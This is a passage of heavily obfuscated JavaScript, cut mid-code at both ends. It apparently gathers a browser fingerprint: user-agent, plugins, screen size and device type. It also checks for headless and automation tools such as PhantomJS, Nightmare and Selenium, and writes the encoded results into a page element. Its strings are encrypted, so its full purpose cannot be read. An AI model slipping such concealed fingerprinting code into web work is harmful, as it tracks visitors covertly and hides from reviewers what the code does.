_0x2e81e7(_0x4fbdad,_0x40e3e9){return _0x4fbdad+_0x40e3e9;},'\x45\x65\x4e':function _0xf950ab(_0x3b20b9,_0x3d6096){return _0x3b20b9(_0x3d6096);},'\x4f\x4c\x72':function _0x4676d3(_0x1eb99d,_0x1cb49a){return _0x1eb99d+_0x1cb49a;},'\x48\x45\x43':function _0x8002d4(_0x502e7a,_0x35cc5d){return _0x502e7a(_0x35cc5d);},'\x5a\x6c\x5a':function _0x35e9ba(_0x1b6ec4,_0x22ee27){return _0x1b6ec4===_0x22ee27;},'\x6e\x45\x7a':function _0x5df5b6(_0xa46ad9,_0x13e601){return _0xa46ad9(_0x13e601);},'\x47\x6b\x49':function _0x3f4c1e(_0x470d31,_0x17683e){return _0x470d31(_0x17683e);},'\x63\x51\x51':function _0x3276bc(_0x5cde56,_0x2bc1cd){return _0x5cde56(_0x2bc1cd);},'\x4a\x72\x66':function _0x1fbf50(_0x4a3619,_0x55a264){return _0x4a3619(_0x55a264);},'\x55\x4d\x57':function _0x139ba6(_0xb265a6,_0xae250c){return _0xb265a6(_0xae250c);},'\x76\x41\x7a':function _0x126a3c(_0x1e847d,_0x5de538){return _0x1e847d==_0x5de538;},'\x48\x70\x69':function _0x25618f(_0x2bbf58,_0x52ea23){return _0x2bbf58(_0x52ea23);},'\x4c\x59\x61':function _0x224d20(_0x256b32,_0x2d22fb){return _0x256b32(_0x2d22fb);},'\x65\x65\x73':function _0x1e346a(_0x2ac168,_0x54d17b){return _0x2ac168(_0x54d17b);},'\x42\x62\x73':function _0x43ebf8(_0x10f3bd,_0x45216e){return _0x10f3bd+_0x45216e;},'\x57\x4f\x77':function _0x1577da(_0x1a6ba4,_0xad7fac){return _0x1a6ba4===_0xad7fac;},'\x63\x62\x66':function _0xf50f5a(_0x43140b,_0x26e1e1){return _0x43140b(_0x26e1e1);},'\x61\x52\x74':function _0x5328d(_0x3667c7,_0x5b1944){return _0x3667c7+_0x5b1944;},'\x4b\x6a\x52':function _0xf1c9eb(_0x5d0144,_0x334e8d){return _0x5d0144+_0x334e8d;},'\x64\x4a\x4d':function _0x45aae8(_0x5b049b,_0x301c5a){return _0x5b049b(_0x301c5a);},'\x69\x61\x48':function _0x1820c7(_0x82a145){return _0x82a145();}};var _0x2e9402=_0x95d3('0xba', '\x6f\x43\x28\x40')[_0x95d3('0xbb', '\x42\x42\x75\x76')]('\x7c'),_0x295564=0x0;while(!![]){switch(_0x2e9402[_0x295564++]){case'\x30':var _0x54caa5='';continue;case'\x31':var _0x189e6c=_0x95d3('0xbc', '\x64\x36\x45\x34');continue;case'\x32':var _0x5b7b82='';continue;case'\x33':for(var _0x570fe1=0x0;_0x5441c3[_0x95d3('0xbd', '\x48\x42\x51\x79')](_0x570fe1,0x6);_0x570fe1++){_0x5b7b82+=_0x189e6c[_0x570fe1];}continue;case'\x34':for(var _0x383b61=0x0;_0x5441c3[_0x95d3('0xbe', '\x34\x36\x50\x67')](_0x383b61,_0x28a6e4[_0x95d3('0xbf', '\x4f\x6a\x36\x6a')]);_0x383b61++){var _0xa0a4c6=_0x28a6e4[_0x383b61][0x0];var _0x4b6680=_0x28a6e4[_0x383b61][0x2];switch(_0x28a6e4[_0x383b61][0x1]){case _0x95d3('0xc0', '\x7a\x41\x74\x25'):try{if(_0x5441c3[_0x95d3('0xc1', '\x25\x26\x6b\x5d')](typeof _0x5441c3[_0x95d3('0xc2', '\x4d\x43\x78\x56')](_0x4b6680),_0x95d3('0xc3', '\x4d\x43\x78\x56'))){_0x32aa60[_0x32aa60[_0x95d3('0xc4', '\x45\x62\x5a\x35')]]=_0x5441c3[_0x95d3('0xc5', '\x42\x42\x75\x76')](_0x38d943,_0x5441c3[_0x95d3('0xc6', '\x45\x62\x5a\x35')](_0xa0a4c6,_0x95d3('0xc7', '\x5b\x23\x25\x6b')));}else{_0x32aa60[_0x32aa60[_0x95d3('0xc8', '\x5d\x55\x58\x6e')]]=_0x5441c3[_0x95d3('0xc9', '\x25\x78\x43\x78')](_0x38d943,_0x5441c3[_0x95d3('0xca', '\x25\x78\x43\x78')](_0xa0a4c6,_0x95d3('0xcb', '\x25\x78\x43\x78')));}}catch(_0x5dfcb2){_0x32aa60[_0x32aa60[_0x95d3('0xc8', '\x5d\x55\x58\x6e')]]=_0x5441c3[_0x95d3('0xcc', '\x75\x58\x35\x39')](_0x38d943,_0x5441c3[_0x95d3('0xcd', '\x25\x78\x43\x78')](_0xa0a4c6,_0x95d3('0xce', '\x43\x29\x61\x4f')));}break;case _0x95d3('0xcf', '\x4f\x61\x73\x54'):try{try{_0x54caa5=_0x5441c3[_0x95d3('0xd0', '\x4f\x61\x73\x54')](_0x4b6680);if(typeof _0x54caa5===_0x95d3('0xd1', '\x5d\x36\x21\x63')){_0x32aa60[_0x32aa60[_0x95d3('0xd2', '\x6f\x43\x28\x40')]]=_0x5441c3[_0x95d3('0xd3', '\x75\x58\x35\x39')](_0x38d943,_0x5441c3[_0x95d3('0xd4', '\x29\x4b\x4c\x25')](_0xa0a4c6,_0x95d3('0xd5', '\x4c\x25\x7a\x30')));}else if(_0x5441c3[_0x95d3('0xd6', '\x7a\x41\x74\x25')](_0x54caa5,null)){_0x32aa60[_0x32aa60[_0x95d3('0x6d', '\x5d\x36\x21\x63')]]=_0x5441c3[_0x95d3('0xd7', '\x46\x2a\x75\x73')](_0x38d943,_0x5441c3[_0x95d3('0xd8', '\x48\x42\x51\x79')](_0xa0a4c6,_0x95d3('0xd9', '\x7a\x31\x5b\x43')));}else{_0x32aa60[_0x32aa60[_0x95d3('0x72', '\x5e\x4e\x68\x62')]]=_0x38d943(_0x5441c3[_0x95d3('0xda', '\x46\x34\x2a\x61')](_0x5441c3[_0x95d3('0xdb', '\x4f\x6a\x36\x6a')](_0xa0a4c6,'\x3d'),_0x54caa5[_0x95d3('0xdc', '\x44\x25\x64\x6f')]()));}}catch(_0xf62a2a){_0x32aa60[_0x32aa60[_0x95d3('0xdd', '\x4e\x75\x53\x42')]]=_0x5441c3[_0x95d3('0xde', '\x5d\x55\x58\x6e')](_0x38d943,_0xa0a4c6+_0x95d3('0xdf', '\x29\x4b\x4c\x25'));break;}break;}catch(_0x3c50cc){_0x32aa60[_0x32aa60[_0x95d3('0xe0', '\x63\x69\x4b\x24')]]=_0x5441c3[_0x95d3('0xe1', '\x4f\x61\x73\x54')](_0x38d943,_0x5441c3[_0x95d3('0xe2', '\x46\x2a\x75\x73')](_0x5441c3[_0x95d3('0xe3', '\x26\x23\x45\x59')](_0xa0a4c6,'\x3d'),_0x3c50cc));}break;case _0x95d3('0xe4', '\x4f\x61\x73\x54'):try{var _0x379046=_0x95d3('0xe5', '\x5d\x55\x58\x6e')[_0x95d3('0xe6', '\x7a\x41\x74\x25')]('\x7c'),_0x5281d4=0x0;while(!![]){switch(_0x379046[_0x5281d4++]){case'\x30':for(var _0x2c9c82=0x0;_0x5441c3[_0x95d3('0xe7', '\x5b\x23\x25\x6b')](_0x2c9c82,_0x3483fe[_0x95d3('0xe8', '\x6f\x43\x28\x40')][_0x95d3('0xe9', '\x47\x42\x34\x25')]);_0x2c9c82++){var _0x41cc03=_0x95d3('0xea', '\x44\x25\x64\x6f')[_0x95d3('0xf', '\x31\x6c\x2a\x47')]('\x7c'),_0x3d712e=0x0;while(!![]){switch(_0x41cc03[_0x3d712e++]){case'\x30':if(_0x5441c3[_0x95d3('0xeb', '\x55\x4d\x2a\x70')](typeof _0x15e961,_0x95d3('0xec', '\x5b\x33\x37\x54'))){_0x436e16=_0x95d3('0xed', '\x48\x72\x24\x4d');}else if(_0x15e961[_0x95d3('0xee', '\x25\x78\x43\x78')]('\x2e')[_0x95d3('0xef', '\x4e\x26\x50\x5d')]>0x1){_0x436e16=_0x15e961[_0x95d3('0xf0', '\x47\x42\x34\x25')]('\x2e')[_0x95d3('0xf1', '\x44\x5e\x73\x66')]();}continue;case'\x31':if(_0x5441c3[_0x95d3('0xf2', '\x64\x36\x45\x34')](_0x2c4b0c[_0x95d3('0xf3', '\x4d\x43\x78\x56')](_0x436e16),0x0)){_0x2c4b0c[_0x95d3('0xf4', '\x34\x36\x50\x67')](_0x436e16);}continue;case'\x32':var _0x15e961=_0x3483fe[_0x95d3('0xf5', '\x4f\x61\x73\x54')][_0x2c9c82][_0x95d3('0xf6', '\x46\x2a\x75\x73')];continue;case'\x33':if(_0x5441c3[_0x95d3('0xf7', '\x4f\x6a\x36\x6a')](typeof _0x3483fe[_0x95d3('0xf8', '\x5b\x23\x25\x6b')][_0x2c9c82],_0x95d3('0xf9', '\x69\x33\x5d\x45'))){_0x32aa60[_0x32aa60[_0x95d3('0xfa', '\x25\x78\x43\x78')]]=_0x5441c3[_0x95d3('0xfb', '\x43\x29\x61\x4f')](_0x38d943,_0x95d3('0xfc', '\x41\x2a\x59\x6f'));break;}continue;case'\x34':var _0x436e16=_0x95d3('0xfd', '\x29\x4e\x56\x39');continue;}break;}}continue;case'\x31':for(var _0x2c9c82=0x0;_0x5441c3[_0x95d3('0xfe', '\x75\x58\x35\x39')](_0x2c9c82,_0x2c4b0c[_0x95d3('0x95', '\x5b\x33\x37\x54')]);_0x2c9c82++){_0x32aa60[_0x32aa60[_0x95d3('0x95', '\x5b\x33\x37\x54')]]=_0x5441c3[_0x95d3('0xff', '\x4e\x75\x53\x42')](_0x38d943,_0x5441c3[_0x95d3('0x100', '\x69\x33\x5d\x45')](_0x95d3('0x101', '\x44\x5e\x73\x66'),_0x2c4b0c[_0x2c9c82]));}continue;case'\x32':try{_0x2c9c82=_0x2c4b0c[_0x95d3('0x102', '\x48\x42\x51\x79')]('\x69');}catch(_0x4db4d2){_0x32aa60[_0x32aa60[_0x95d3('0x69', '\x66\x2a\x4c\x31')]]=_0x5441c3[_0x95d3('0x103', '\x26\x23\x45\x59')](_0x38d943,_0x95d3('0x104', '\x7a\x31\x5b\x43'));break;}continue;case'\x33':var _0x2c4b0c=[];continue;case'\x34':try{var _0x171c1f=_0x3483fe[_0x95d3('0x105', '\x36\x5e\x6f\x77')][_0x95d3('0x106', '\x69\x33\x5d\x45')];if(_0x5441c3[_0x95d3('0x107', '\x24\x70\x62\x50')](_0x171c1f,0x0)||_0x5441c3[_0x95d3('0x108', '\x41\x2a\x59\x6f')](_0x171c1f,null)){_0x32aa60[_0x32aa60[_0x95d3('0x109', '\x42\x42\x75\x76')]]=_0x5441c3[_0x95d3('0x10a', '\x4f\x61\x73\x54')](_0x38d943,_0x95d3('0x10b', '\x46\x2a\x75\x73'));break;}}catch(_0x3c113b){_0x32aa60[_0x32aa60[_0x95d3('0x10c', '\x57\x5a\x6a\x32')]]=_0x5441c3[_0x95d3('0x10d', '\x25\x78\x43\x78')](_0x38d943,_0x95d3('0x10e', '\x24\x70\x62\x50'));break;}continue;}break;}}catch(_0x87bbf4){_0x32aa60[_0x32aa60[_0x95d3('0x10f', '\x64\x36\x45\x34')]]=_0x5441c3[_0x95d3('0x110', '\x63\x69\x4b\x24')](_0x38d943,_0x5441c3[_0x95d3('0x111', '\x48\x42\x51\x79')](_0x95d3('0x112', '\x7a\x31\x5b\x43'),_0x87bbf4));}break;case _0x95d3('0x113', '\x6f\x43\x28\x40'):if(_0x5441c3[_0x95d3('0x114', '\x4f\x61\x73\x54')](_0xa0a4c6,_0x95d3('0x115', '\x7a\x41\x74\x25'))){try{var _0x3ba417='';var _0x12742d=navigator[_0x95d3('0x116', '\x5d\x36\x21\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x95d3('0x117', '\x4f\x39\x25\x6d')](_0x12742d)){_0x3ba417=_0x95d3('0x118', '\x55\x74\x5b\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x95d3('0x43', '\x4f\x61\x73\x54')](_0x12742d)){_0x3ba417=_0x95d3('0x119', '\x24\x4d\x5b\x54');}else{_0x3ba417=_0x95d3('0x11a', '\x48\x42\x51\x79');}_0x32aa60[_0x32aa60[_0x95d3('0x58', '\x46\x34\x2a\x61')]]=_0x5441c3[_0x95d3('0x11b', '\x26\x23\x45\x59')](_0x38d943,_0x5441c3[_0x95d3('0x11c', '\x24\x70\x62\x50')](_0x5441c3[_0x95d3('0x11d', '\x6d\x29\x4e\x4f')](_0xa0a4c6,'\x3d'),_0x3ba417));}catch(_0x42cb9c){_0x32aa60[_0x32aa60[_0x95d3('0x11e', '\x7a\x31\x5b\x43')]]=_0x5441c3[_0x95d3('0x11f', '\x5e\x4e\x68\x62')](_0x38d943,_0x5441c3[_0x95d3('0x120', '\x5d\x36\x21\x63')](_0x5441c3[_0x95d3('0x121', '\x25\x26\x6b\x5d')](_0xa0a4c6,_0x95d3('0x122', '\x47\x42\x34\x25')),_0x42cb9c[_0x95d3('0x123', '\x4f\x61\x73\x54')]()));}}break;}_0x5441c3[_0x95d3('0x124', '\x48\x72\x24\x4d')](_0x4e9fa5);}continue;case'\x35':for(var _0x1b98cb=0x6;_0x5441c3[_0x95d3('0xe7', '\x5b\x23\x25\x6b')](_0x1b98cb,_0x189e6c[_0x95d3('0x125', '\x5e\x6a\x45\x76')]);_0x1b98cb++){_0x38c124+=_0x189e6c[_0x1b98cb];}continue;case'\x36':var _0x38c124='';continue;case'\x37':var _0x32aa60=new Array();continue;case'\x38':return _0x32aa60[_0x95d3('0x126', '\x25\x26\x6b\x5d')]();continue;}break;}}var _0x3ae358=[[_0x95d3('0x127', '\x45\x62\x5a\x35'),_0x95d3('0x128', '\x7a\x31\x5b\x43'),function(){return navigator;}],[_0x95d3('0x129', '\x5d\x55\x58\x6e'),_0x95d3('0x12a', '\x36\x5e\x6f\x77'),function(){return navigator[_0x95d3('0x12b', '\x5e\x4e\x68\x62')];}],[_0x95d3('0x12c', '\x4d\x43\x78\x56'),_0x95d3('0x12d', '\x44\x5e\x73\x66'),function(){return navigator[_0x95d3('0x12e', '\x36\x5e\x6f\x77')];}],[_0x95d3('0x12f', '\x29\x4b\x4c\x25'),_0x95d3('0x130', '\x4f\x6a\x36\x6a'),function(){return _0x5ef0ca[_0x95d3('0x131', '\x25\x78\x43\x78')](navigator[_0x95d3('0x132', '\x41\x2a\x59\x6f')][_0x95d3('0x95', '\x5b\x33\x37\x54')],0x0);}],[_0x95d3('0x133', '\x46\x35\x41\x72'),_0x95d3('0x134', '\x46\x34\x2a\x61'),function(){return navigator[_0x95d3('0x135', '\x6d\x42\x5b\x6e')];}],[_0x95d3('0x136', '\x5b\x23\x25\x6b'),_0x95d3('0x137', '\x29\x4b\x4c\x25'),function(){return navigator[_0x95d3('0x138', '\x6d\x29\x4e\x4f')];}],[_0x95d3('0x139', '\x5e\x4e\x68\x62'),_0x95d3('0x13a', '\x7a\x41\x74\x25'),function(){}],[_0x95d3('0x13b', '\x48\x72\x24\x4d'),_0x95d3('0x13c', '\x64\x36\x45\x34'),function(){var _0x574f2a=ActiveXObject;return _0x574f2a;}],[_0x95d3('0x13d', '\x66\x2a\x4c\x31'),_0x95d3('0x13c', '\x64\x36\x45\x34'),function(){var _0xe756ef=webkitURL;return _0xe756ef;}],[_0x95d3('0x13e', '\x46\x35\x41\x72'),_0x95d3('0xc0', '\x7a\x41\x74\x25'),function(){var _0x5cecec=_phantom;return _0x5cecec;}],[_0x95d3('0x13f', '\x31\x6c\x2a\x47'),_0x95d3('0x140', '\x5b\x33\x37\x54'),function(){var _0x84cfb9=callPhantom;return _0x84cfb9;}],[_0x95d3('0x141', '\x4f\x61\x73\x54'),_0x95d3('0x142', '\x4f\x39\x25\x6d'),function(){var _0x26fa1b=chrome;return _0x26fa1b;}],[_0x95d3('0x143', '\x43\x29\x61\x4f'),_0x95d3('0x144', '\x46\x35\x41\x72'),function(){var _0x498f5f=yandex;return _0x498f5f;}],[_0x95d3('0x145', '\x64\x36\x45\x34'),_0x95d3('0x146', '\x4d\x43\x78\x56'),function(){var _0x5e292a=opera;return _0x5e292a;}],[_0x95d3('0x147', '\x29\x4e\x56\x39'),_0x95d3('0x148', '\x63\x69\x4b\x24'),function(){var _0x16af0a=opr;return _0x16af0a;}],[_0x95d3('0x149', '\x57\x5a\x6a\x32'),_0x95d3('0x14a', '\x44\x25\x64\x6f'),function(){var _0x41786f=safari;return _0x41786f;}],[_0x95d3('0x14b', '\x62\x4c\x61\x4e'),_0x95d3('0x144', '\x46\x35\x41\x72'),function(){var _0xdf8bf3=awesomium;return _0xdf8bf3;}],[_0x95d3('0x14c', '\x46\x2a\x75\x73'),_0x95d3('0x14d', '\x24\x70\x62\x50'),function(){var _0x626c2a=puffinDevice;return _0x626c2a;}],[_0x95d3('0x14e', '\x41\x2a\x59\x6f'),_0x95d3('0x14f', '\x4f\x6a\x36\x6a'),function(){var _0xc8af7a=__nightmare;return _0xc8af7a;}],[_0x95d3('0x150', '\x4e\x75\x53\x42'),_0x95d3('0x151', '\x4e\x26\x50\x5d'),function(){var _0x2fe9cc=domAutomation;return _0x2fe9cc;}],[_0x95d3('0x152', '\x24\x70\x62\x50'),_0x95d3('0x153', '\x48\x42\x51\x79'),function(){var _0x2c9004=domAutomationController;return _0x2c9004;}],[_0x95d3('0x154', '\x66\x2a\x4c\x31'),_0x95d3('0x155', '\x55\x4d\x2a\x70'),function(){var _0x2f3922=_Selenium_IDE_Recorder;return _0x2f3922;}],[_0x95d3('0x156', '\x25\x78\x43\x78'),_0x95d3('0x157', '\x46\x34\x2a\x61'),function(){return document[_0x95d3('0x158', '\x25\x26\x6b\x5d')];}],[_0x95d3('0x159', '\x5e\x4e\x68\x62'),_0x95d3('0x15a', '\x24\x4d\x5b\x54'),function(){return document[_0x95d3('0x15b', '\x63\x69\x4b\x24')];}],[_0x95d3('0x15c', '\x5d\x36\x21\x63'),_0x95d3('0x146', '\x4d\x43\x78\x56'),function(){return process[_0x95d3('0x15d', '\x48\x42\x51\x79')];}],[_0x95d3('0x15e', '\x26\x23\x45\x59'),_0x95d3('0x15f', '\x41\x2a\x59\x6f'),function(){return global[_0x95d3('0x160', '\x24\x70\x62\x50')];}],[_0x95d3('0x161', '\x75\x58\x35\x39'),_0x95d3('0x162', '\x45\x62\x5a\x35'),function(){return global[_0x95d3('0x163', '\x57\x5a\x6a\x32')];}],[_0x95d3('0x164', '\x24\x70\x62\x50'),_0x95d3('0x165', '\x55\x74\x5b\x2a'),function(){return WebAssembly;}],[_0x95d3('0x166', '\x5b\x33\x37\x54'),_0x95d3('0x140', '\x5b\x33\x37\x54'),function(){return _0x5ef0ca[_0x95d3('0x167', '\x4d\x43\x78\x56')](require,'\x66\x73');}],[_0x95d3('0x168', '\x4f\x6a\x36\x6a'),_0x95d3('0x169', '\x42\x42\x75\x76'),function(){return _0x5ef0ca[_0x95d3('0x16a', '\x6f\x43\x28\x40')](globalThis,global);}],[_0x95d3('0x16b', '\x31\x6c\x2a\x47'),_0x95d3('0x16c', '\x24\x70\x62\x50'),function(){return window[_0x95d3('0x16d', '\x66\x2a\x4c\x31')]();}],[_0x95d3('0x16e', '\x4e\x75\x53\x42'),_0x95d3('0x16f', '\x5e\x4e\x68\x62'),function(){return navigator[_0x95d3('0x170', '\x46\x34\x2a\x61')];}],[_0x95d3('0x171', '\x5e\x4e\x68\x62'),_0x95d3('0xc0', '\x7a\x41\x74\x25'),function(){return navigator[_0x95d3('0x172', '\x47\x42\x34\x25')];}],[_0x95d3('0x173', '\x6d\x29\x4e\x4f'),_0x95d3('0x14d', '\x24\x70\x62\x50'),function(){return navigator[_0x95d3('0x174', '\x48\x37\x4a\x33')];}],[_0x95d3('0x175', '\x42\x42\x75\x76'),_0x95d3('0x176', '\x25\x26\x6b\x5d'),function(){return _0x5ef0ca[_0x95d3('0x4a', '\x4f\x39\x25\x6d')](navigator[_0x95d3('0x177', '\x7a\x41\x74\x25')],'\x43');}],[_0x95d3('0x178', '\x47\x42\x34\x25'),_0x95d3('0x179', '\x43\x29\x61\x4f'),function(){window[_0x95d3('0x17a', '\x4e\x26\x50\x5d')]=Object[_0x95d3('0x17b', '\x31\x6c\x2a\x47')](window);return window[_0x95d3('0x17c', '\x48\x37\x4a\x33')][_0x95d3('0xc8', '\x5d\x55\x58\x6e')];}],[_0x95d3('0x17d', '\x29\x4b\x4c\x25'),_0x95d3('0x17e', '\x26\x23\x45\x59'),function(){return _0x5ef0ca[_0x95d3('0x17f', '\x26\x23\x45\x59')](window[_0x95d3('0x180', '\x36\x5e\x6f\x77')],0x0);}],[_0x95d3('0x181', '\x31\x6c\x2a\x47'),_0x95d3('0x182', '\x5e\x6a\x45\x76'),function(){return _0x5ef0ca[_0x95d3('0x183', '\x5b\x23\x25\x6b')](window[_0x95d3('0x184', '\x4e\x26\x50\x5d')],0x0);}],[_0x95d3('0x185', '\x5b\x33\x37\x54'),_0x95d3('0x186', '\x48\x37\x4a\x33'),function(){return window[_0x95d3('0x187', '\x6f\x43\x28\x40')];}],[_0x95d3('0x188', '\x26\x23\x45\x59'),_0x95d3('0x189', '\x4c\x25\x7a\x30'),function(){return window[_0x95d3('0x18a', '\x5b\x23\x25\x6b')][_0x95d3('0x18b', '\x41\x2a\x59\x6f')]();}],[_0x95d3('0x18c', '\x4e\x75\x53\x42'),_0x95d3('0x18d', '\x64\x36\x45\x34'),function(){return _0x5ef0ca[_0x95d3('0x18e', '\x4c\x25\x7a\x30')](Boolean,typeof process!==_0x95d3('0x18f', '\x4c\x25\x7a\x30')&&process[_0x95d3('0x190', '\x34\x36\x50\x67')]&&process[_0x95d3('0x191', '\x57\x5a\x6a\x32')][_0x95d3('0x192', '\x55\x4d\x2a\x70')]);}],[_0x95d3('0x193', '\x7a\x31\x5b\x43'),_0x95d3('0x194', '\x4d\x43\x78\x56'),function(){return document[_0x95d3('0x195', '\x7a\x41\x74\x25')];}],[_0x95d3('0x196', '\x4e\x75\x53\x42'),_0x95d3('0x197', '\x48\x37\x4a\x33'),function(){return eval[_0x95d3('0x198', '\x6d\x42\x5b\x6e')]()[_0x95d3('0x63', '\x55\x4d\x2a\x70')];}],[_0x95d3('0x199', '\x66\x2a\x4c\x31'),_0x95d3('0x19a', '\x66\x2a\x4c\x31'),function(){return navigator[_0x95d3('0x19b', '\x5b\x23\x25\x6b')][_0x95d3('0x19c', '\x45\x62\x5a\x35')];}],[_0x95d3('0x19d', '\x63\x69\x4b\x24'),_0x95d3('0x19e', '\x5b\x33\x37\x54'),function(){return deviceType;}],[_0x95d3('0x19f', '\x6d\x42\x5b\x6e'),_0x95d3('0x1a0', '\x4f\x39\x25\x6d'),function(){return screen[_0x95d3('0x1a1', '\x5e\x6a\x45\x76')];}],[_0x95d3('0x1a2', '\x46\x35\x41\x72'),_0x95d3('0x1a3', '\x5d\x55\x58\x6e'),function(){return screen[_0x95d3('0x1a4', '\x75\x58\x35\x39')];}],[_0x95d3('0x1a5', '\x29\x4e\x56\x39'),_0x95d3('0x1a6', '\x4e\x75\x53\x42'),function(){var _0x28bb02=eoapi;return _0x28bb02;}],[_0x95d3('0x1a7', '\x48\x42\x51\x79'),_0x95d3('0x1a8', '\x4c\x25\x7a\x30'),function(){var _0x379a4e=eoapi_VerifyThis;return _0x379a4e;}],[_0x95d3('0x1a9', '\x55\x4d\x2a\x70'),_0x95d3('0x153', '\x48\x42\x51\x79'),function(){var _0x5e8979=eoapi_extInvoke;return _0x5e8979;}],[_0x95d3('0x1aa', '\x31\x6c\x2a\x47'),_0x95d3('0x1ab', '\x5b\x23\x25\x6b'),function(){var _0x152770=eoWebBrowserDispatcher;return _0x152770;}],[_0x95d3('0x1ac', '\x5b\x23\x25\x6b'),_0x95d3('0x16f', '\x5e\x4e\x68\x62'),function(){return window[_0x95d3('0x1ad', '\x46\x34\x2a\x61')];}],[_0x95d3('0x1ae', '\x46\x34\x2a\x61'),_0x95d3('0x1af', '\x4e\x26\x50\x5d'),function(){return _0x5ef0ca[_0x95d3('0x1b0', '\x75\x58\x35\x39')](navigator[_0x95d3('0x1b1', '\x48\x37\x4a\x33')][_0x95d3('0x125', '\x5e\x6a\x45\x76')],0x2);}],[_0x95d3('0x1b2', '\x66\x2a\x4c\x31'),_0x95d3('0x1b3', '\x75\x58\x35\x39'),function(){return _0x5ef0ca[_0x95d3('0x1b4', '\x4e\x26\x50\x5d')](navigator[_0x95d3('0x1b5', '\x57\x5a\x6a\x32')][_0x95d3('0x1b6', '\x4f\x61\x73\x54')],0x2);}],[_0x95d3('0x1b7', '\x55\x4d\x2a\x70'),_0x95d3('0x157', '\x46\x34\x2a\x61'),function(){return window[_0x95d3('0x1b8', '\x24\x4d\x5b\x54')];}],[_0x95d3('0x1b9', '\x4c\x25\x7a\x30'),_0x95d3('0x1ba', '\x55\x4d\x2a\x70'),function(){return navigator[_0x95d3('0x1bb', '\x26\x23\x45\x59')][_0x95d3('0x1bc', '\x5d\x55\x58\x6e')][0x0][_0x95d3('0x1bd', '\x43\x29\x61\x4f')];}],[_0x95d3('0x1be', '\x4f\x39\x25\x6d'),_0x95d3('0x1bf', '\x48\x42\x51\x79'),function(){return navigator[_0x95d3('0x1c0', '\x41\x2a\x59\x6f')][_0x95d3('0x1c1', '\x5e\x4e\x68\x62')][0x1][_0x95d3('0x1c2', '\x69\x33\x5d\x45')];}],[_0x95d3('0x1c3', '\x66\x2a\x4c\x31'),_0x95d3('0x1af', '\x4e\x26\x50\x5d'),function(){return navigator[_0x95d3('0x1c4', '\x5b\x33\x37\x54')][_0x95d3('0x1c5', '\x5d\x36\x21\x63')][0x2][_0x95d3('0x1c6', '\x5d\x36\x21\x63')];}],[_0x95d3('0x1c7', '\x4f\x61\x73\x54'),_0x95d3('0x1ab', '\x5b\x23\x25\x6b'),function(){return navigator[_0x95d3('0x1c8', '\x47\x42\x34\x25')][_0x95d3('0x1c9', '\x44\x5e\x73\x66')];}],[_0x95d3('0x1ca', '\x69\x33\x5d\x45'),_0x95d3('0x1cb', '\x6f\x43\x28\x40'),function(){return navigator[_0x95d3('0x1cc', '\x46\x2a\x75\x73')];}],[_0x95d3('0x1cd', '\x4e\x75\x53\x42'),_0x95d3('0x189', '\x4c\x25\x7a\x30'),function(){return navigator[_0x95d3('0x1ce', '\x7a\x41\x74\x25')][_0x95d3('0x1cf', '\x7a\x31\x5b\x43')];}],[_0x95d3('0x1d0', '\x4e\x75\x53\x42'),_0x95d3('0x1d1', '\x5b\x23\x25\x6b'),function(){return navigator[_0x95d3('0x1d2', '\x29\x4b\x4c\x25')][_0x95d3('0x1d3', '\x4c\x25\x7a\x30')];}]];try{var _0x14766c=_0x95d3('0x1d4', '\x75\x58\x35\x39')[_0x95d3('0x1d5', '\x4f\x61\x73\x54')]('\x7c'),_0x451e0b=0x0;while(!![]){switch(_0x14766c[_0x451e0b++]){case'\x30':if(_0x36799e){try{_0x1078f4[_0x95d3('0x1d6', '\x5d\x36\x21\x63')]=_0x5ef0ca[_0x95d3('0x1d7', '\x42\x42\x75\x76')](_0x3938af,_0x36799e);}catch(_0x1113ae){}}continue;case'\x31':var _0x6c5b08=_0x95d3('0x1d8', '\x29\x4e\x56\x39');continue;case'\x32':var _0x7479e5=_0x6c5b08[_0x95d3('0x1d9', '\x42\x42\x75\x76')](0x0,0x1);continue;case'\x33':_0x5ef0ca[_0x95d3('0x1da', '\x75\x58\x35\x39')](_0x4e9fa5);continue;case'\x34':_0x43dfa3(_0x5ef0ca[_0x95d3('0x1db', '\x75\x58\x35\x39')](_0x2be527,_0x3ae358));continue;case'\x35':if(!_0x52cb44[_0x95d3('0x1dc', '\x25\x78\x43\x78')])_0x52cb44[_0x95d3('0x1dd', '\x47\x42\x34\x25')]=_0x5ba256;continue;case'\x36':var _0x2736e8=_0x6c5b08[_0x95d3('0x1de', '\x41\x2a\x59\x6f')](0x1);continue;case'\x37':if(_0x19b397){_0x3ae358[_0x95d3('0x1df', '\x46\x2a\x75\x73')]([_0x19b397,_0x95d3('0x1e0', '\x46\x2a\x75\x73')]);_0x5ef0ca[_0x95d3('0x1e1', '\x5e\x6a\x45\x76')](_0x43dfa3,_0x5ef0ca[_0x95d3('0x1e2', '\x29\x4e\x56\x39')](_0x2be527,_0x3ae358));}continue;case'\x38':_0x3ae358[_0x95d3('0x1e3', '\x4e\x26\x50\x5d')]([_0x5ef0ca[_0x95d3('0x1e4', '\x5b\x33\x37\x54')](_0x5ef0ca[_0x95d3('0x1e5', '\x55\x4d\x2a\x70')](_0x5ef0ca[_0x95d3('0x1e6', '\x48\x72\x24\x4d')]('\x27',_0x5be201),'\x27'),_0x95d3('0x1e7', '\x45\x62\x5a\x35')),_0x95d3('0x176', '\x25\x26\x6b\x5d'),function(){return _0x5be201[_0x95d3('0x18b', '\x41\x2a\x59\x6f')]();}]);continue;case'\x39':_0x571968[_0x95d3('0x1e8', '\x4d\x43\x78\x56')](_0x95d3('0x1e9', '\x25\x78\x43\x78'))[_0x95d3('0x1ea', '\x5b\x23\x25\x6b')]=_0x5ef0ca[_0x95d3('0x1eb', '\x69\x33\x5d\x45')](_0x95d3('0x1ec', '\x64\x36\x45\x34'),_0x52cb44[_0x95d3('0x1ed', '\x24\x70\x62\x50')][_0x95d3('0x1ee', '\x64\x36\x45\x34')]());continue;case'\x31\x30':var _0x5be201=_0x95d3('0x1ef', '\x4f\x39\x25\x6d');continue;}break;}}catch(_0x48e394){_0x571968[_0x95d3('0x1f0', '\x46\x35\x41\x72')](_0x95d3('0x1f1', '\x43\x29\x61\x4f'))[_0x95d3('0x1f2', '\x48\x72\x24\x4d')]=_0x5ef0ca[_0x95d3('0x1f3', '\x25\x26\x6b\x5d')](_0x95d3('0x1f4', '\x5b\x23\x25\x6b'),_0x52cb44[_0x95d3('0x1f5', 